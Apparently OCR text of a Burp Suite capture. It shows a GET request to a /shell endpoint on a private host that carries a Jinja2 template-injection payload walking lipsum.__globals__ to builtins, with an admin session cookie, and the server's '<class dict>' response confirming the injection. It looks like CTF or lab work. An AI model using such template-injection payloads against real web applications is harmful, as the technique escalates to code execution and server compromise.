 请求
美化 Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['type'](lipsum['__spec__']|attr('__init__')|attr('__globals__'))}}
HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrNDlfLu64hZ2-Kd1Yf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
1 Connection: close
2
3
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:18:30 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 14
7
8 <class 'dict'>